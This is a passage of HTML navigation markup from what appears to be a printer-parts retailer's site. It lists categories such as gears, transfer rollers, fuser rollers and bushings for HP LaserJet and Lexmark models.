</li><li class="level2 nav-2-3-6 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/separation-pads/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears.html"><span class="category_name">Gears</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-4-7 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-4-7-19 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4200.html"><span class="category_name">HP LaserJet 4200</span></a>
</div>
</li><li class="level3 nav-2-4-7-20" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-2-4-7-21" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4300.html"><span class="category_name">HP LaserJet 4300</span></a>
</div>
</li><li class="level3 nav-2-4-7-22" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-2-4-7-23 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-4-8 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/gears/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-5 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers.html"><span class="category_name">Transfer Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-5-9 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-5-9-24 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1000.html"><span class="category_name">HP LaserJet 1000</span></a>
</div>
</li><li class="level3 nav-2-5-9-25" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1200.html"><span class="category_name">HP LaserJet 1200</span></a>
</div>
</li><li class="level3 nav-2-5-9-26" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1300.html"><span class="category_name">HP LaserJet 1300</span></a>
</div>
</li><li class="level3 nav-2-5-9-27" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-1320.html"><span class="category_name">HP LaserJet 1320</span></a>
</div>
</li><li class="level3 nav-2-5-9-28" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2100.html"><span class="category_name">HP LaserJet 2100</span></a>
</div>
</li><li class="level3 nav-2-5-9-29" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2200.html"><span class="category_name">HP LaserJet 2200</span></a>
</div>
</li><li class="level3 nav-2-5-9-30" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2300.html"><span class="category_name">HP LaserJet 2300</span></a>
</div>
</li><li class="level3 nav-2-5-9-31" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-2-5-9-32" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-5-9-33" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-5-9-34" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4200-4300.html"><span class="category_name">HP LaserJet 4200/4300</span></a>
</div>
</li><li class="level3 nav-2-5-9-35" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-4250-4350.html"><span class="category_name">HP LaserJet 4250/4350</span></a>
</div>
</li><li class="level3 nav-2-5-9-36" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-2-5-9-37" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li><li class="level3 nav-2-5-9-38 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-5-10 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/transfer-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-6 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits.html"><span class="category_name">Rollers Kits</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-6-11 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-6-11-39 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-2-6-11-40" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4100.html"><span class="category_name">HP LaserJet 4100</span></a>
</div>
</li><li class="level3 nav-2-6-11-41 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-6-12 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/rollers-kits/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-2-7 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts.html"><span class="category_name">Misc.Maintenance parts</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-2-7-13 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-2-7-13-42 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard/hp-laserjet-5si.html"><span class="category_name">HP Laserjet 5Si</span></a>
</div>
</li><li class="level3 nav-2-7-13-43 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/hewlett-packard/hp-laserjet-wx.html"><span class="category_name">HP Laserjet WX</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-2-7-14 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/maintenance-parts/misc-maintenance-parts/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level0 nav-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts.html"><span class="category_name">Fuser Parts</span></a>
</div>
<ul class="level0" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level1 nav-3-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers.html"><span class="category_name">Upper Fuser Rollers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-1-1 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-1-1-1 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-4.html"><span class="category_name">HP LaserJet 4+</span></a>
</div>
</li><li class="level3 nav-3-1-1-2" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-5.html"><span class="category_name">HP LaserJet 5</span></a>
</div>
</li><li class="level3 nav-3-1-1-3" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-5si-8001.html"><span class="category_name">HP LaserJet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-1-1-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-1-2 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/upper-fuser-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-2 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers.html"><span class="category_name">Lower Pressure Roller</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-2-3 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-2-3-5 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1010.html"><span class="category_name">HP LaserJet 1010</span></a>
</div>
</li><li class="level3 nav-3-2-3-6" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1020.html"><span class="category_name">HP LaserJet 1020</span></a>
</div>
</li><li class="level3 nav-3-2-3-7" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1160.html"><span class="category_name">HP LaserJet 1160</span></a>
</div>
</li><li class="level3 nav-3-2-3-8" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-1320.html"><span class="category_name">HP LaserJet 1320</span></a>
</div>
</li><li class="level3 nav-3-2-3-9" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3015.html"><span class="category_name">HP LaserJet 3015</span></a>
</div>
</li><li class="level3 nav-3-2-3-10" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3020.html"><span class="category_name">HP LaserJet 3020</span></a>
</div>
</li><li class="level3 nav-3-2-3-11" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-3030.html"><span class="category_name">HP LaserJet 3030</span></a>
</div>
</li><li class="level3 nav-3-2-3-12" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4000.html"><span class="category_name">HP LaserJet 4000</span></a>
</div>
</li><li class="level3 nav-3-2-3-13" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-2-3-14" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4345.html"><span class="category_name">HP LaserJet 4345</span></a>
</div>
</li><li class="level3 nav-3-2-3-15" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-2-3-16" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-5000.html"><span class="category_name">HP LaserJet 5000</span></a>
</div>
</li><li class="level3 nav-3-2-3-17 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/hewlett-packard/hp-laserjet-5100.html"><span class="category_name">HP LaserJet 5100</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-2-4 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/lower-pressure-rollers/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
</li>
</ul>
</li><li class="level1 nav-3-3 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings.html"><span class="category_name">Bushings</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-3-5 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-3-5-18 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-2400.html"><span class="category_name">HP LaserJet 2400</span></a>
</div>
</li><li class="level3 nav-3-3-5-19" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-3-5-20" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-4350.html"><span class="category_name">HP LaserJet 4350</span></a>
</div>
</li><li class="level3 nav-3-3-5-21" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-p3005.html"><span class="category_name">HP LaserJet P3005</span></a>
</div>
</li><li class="level3 nav-3-3-5-22" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-5si-8000.html"><span class="category_name">HP Laserjet 5Si/8000</span></a>
</div>
</li><li class="level3 nav-3-3-5-23 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/hewlett-packard/hp-laserjet-8100-8150.html"><span class="category_name">HP LaserJet 8100/8150</span></a>
</div>
</li>
</ul>
</li><li class="level2 nav-3-3-6 last parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark.html"><span class="category_name">Lexmark</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-3-6-24 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-4040.html"><span class="category_name">Lexmark 4040</span></a>
</div>
</li><li class="level3 nav-3-3-6-25" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-optra-n240.html"><span class="category_name">Lexmark Optra N240</span></a>
</div>
</li><li class="level3 nav-3-3-6-26 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/bushings/lexmark/lexmark-optra-n245.html"><span class="category_name">Lexmark Optra N245</span></a>
</div>
</li>
</ul>
</li>
</ul>
</li><li class="level1 nav-3-4 parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers.html"><span class="category_name">Fuser Covers</span></a>
</div>
<ul class="level1" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level2 nav-3-4-7 first parent" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 10px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard.html"><span class="category_name">Hewlett-Packard</span></a>
</div>
<ul class="level2" style="margin-left: 5px; padding-left: 10px;" expanded="0">
<li class="level3 nav-3-4-7-27 first" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
<a href="http://www.xumark.com/fuser-parts/fuser-covers/hewlett-packard/hp-laserjet-4250.html"><span class="category_name">HP LaserJet 4250</span></a>
</div>
</li><li class="level3 nav-3-4-7-28 last" style="margin-left: 0px;">
<span class="arrow" onClick="expandMenu(this.parentNode)" 
		    	style="width: 8px; height: 0px;"></span>

<div class="collapsible-wrapper" style="margin-left: 14px;">
